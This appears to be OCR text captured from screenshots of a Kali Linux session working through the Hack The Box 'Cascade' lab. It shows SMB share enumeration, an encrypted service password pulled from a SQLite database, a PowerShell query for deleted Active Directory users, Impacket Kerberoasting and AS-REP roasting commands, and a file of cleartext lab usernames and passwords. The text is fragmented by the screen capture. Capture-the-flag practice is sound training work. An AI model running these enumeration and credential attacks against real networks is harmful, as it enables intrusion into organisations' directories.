 File Machine View Input Devices Help
Applications Places Terminator Jul 4 10:27
kali@kali: ~/Desktop/HTB/Cascade
kali@kali: ~/Desktop/HTB/Cascade 71x22
└─$ smbclient -L \\\\10.10.10.182\\Audit$ -U cascade/r.thompson
130 ⨯
Password for [CASCADE\r.thompson]:
Sharename Type Comment
--------- ---- -------
ADMIN$ Disk Remote Admin
Audit$ Disk
C$ Disk Default share
Data Disk
IPC$ IPC Remote IPC
NETLOGON Disk Logon server share
print$ Disk Printer Drivers
SYSVOL Disk Logon server share
Reconnecting with SMB1 for workgroup listing.
do_connect: Connection to 10.10.10.182 failed (Error NT_STATUS_RESOURCE
_NAME_NOT_FOUND)
Unable to connect with SMB1 -- no workgroup available
┌──(kali㉿kali)-[~/Desktop/HTB/Cascade]
└─$
kali@kali: ~/
DEL:5ea231a
1-5bb4-4917
-b07a-75a57
f4c188a|CN=
TempAdmin\0
ADEL:5ea231
a1-5bb4-491
7-b07a-75a5
7f4c188a,CN
=Deleted Ob
jects,DC=ca
scade,DC=lo
cal
sqlite> sel
ect * from
Ldap;
1|ArkSvc|BQ
O5l5Kj9MdEr
Xx6Q6AGOw==
|cascade.lo
cal
sqlite> sel
ect * from
Misc;
sqlite>
kali@kali: ~/Desktop/HTB/Cascade 105x17
File "/usr/local/lib/python3.10/dist-packages/Crypto/Hash/MD4.py", line 68, in __init__
HashAlgo.__init__(self, hashFactory, data)
File "/usr/local/lib/python3.10/dist-packages/Crypto/Hash/hashalgo.py", line 51, in __init__
self.update(data)
File "/usr/local/lib/python3.10/dist-packages/Crypto/Hash/hashalgo.py", line 69, in update
return self._hash.update(data)
SystemError: PY_SSIZE_T_CLEAN macro must be defined for '#' formats
┌──(kali㉿kali)-[~/Desktop/HTB/Cascade]
└─$ firefox Meeting_Notes_June_2018.html 1 ⨯
┌──(kali㉿kali)-[~/Desktop/HTB/Cascade]
└─$ Get-ADObject -Filter 'isdeleted -eq $TRUE -and name -ne "Deleted Objects"' -IncludeDeletedObjects -Pr
operties * |
Format-List cn,samAccountName,displayName,lastknownParent,whenchanged
kali@kali: ~/Desktop/HTB/Cascade 81x22
modifyTimeStamp : 1/27/2020 3:24:34 AM
msDS-LastKnownRDN : TempAdmin
Name : TempAdmin
DEL:f0cc344d-31e0-4866-bceb-a842791ca059
nTSecurityDescriptor : System.DirectoryServices.ActiveDirectorySecurit
y
ObjectCategory :
ObjectClass : user
ObjectGUID : f0cc344d-31e0-4866-bceb-a842791ca059
objectSid : S-1-5-21-3332504370-1206983947-1165150453-1136
primaryGroupID : 513
ProtectedFromAccidentalDeletion : False
pwdLastSet : 132245689883479503
sAMAccountName : TempAdmin
sDRightsEffective : 0
userAccountControl : 66048
userPrincipalName : TempAdmin@cascade.local
uSNChanged : 237705
uSNCreated : 237695
whenChanged : 1/27/2020 3:24:34 AM
whenCreated : 1/27/2020 3:23:08 AM
kali@kali: ~/Desktop/HTB/Cascade 117x28
┌──(kali㉿kali)-[~/Desktop/HTB/Cascade]
└─$ GetNPUsers.py cascade.local/r.thompson:rY4n5eva -request -dc-ip 10.10.10.182
┌──(kali㉿kali)-[~/Desktop/HTB/Cascade]
└─$ GetUserSPNs.py CASCADE.local/r.thompson:rY4n5eva -dc-ip 10.10.10.182
130 ⨯
Impacket v0.9.24.dev1+20210704.162046.29ad5792 - Copyright 2021 SecureAuth Corporation
No entries found!
┌──(kali㉿kali)-[~/Desktop/HTB/Cascade]
└─$ GetUserSPNs.py CASCADE/r.thompson:rY4n5eva -dc-ip 10.10.10.182
Impacket v0.9.24.dev1+20210704.162046.29ad5792 - Copyright 2021 SecureAuth Corporation
[-] Error in searchRequest -> referral: 0000202B: RefErr: DSID-031007EF, data 0, 1 access points
ref 1: 'cascade'
──(kali㉿kali)-[~/Desktop/HTB/Casca┌──(kali㉿kali)-[~┌──(kali㉿ ┌──(┌──(ka┌──(┌──(kali㉿kali)-[~/Desktop/HTB/Cascade]
└─$ cat user_pass.txt
r.thompson:rY4n5eva
s.smith:sT333ve2
┌──(kali㉿kali)-[~/Desktop/HTB/Cascade]
└─$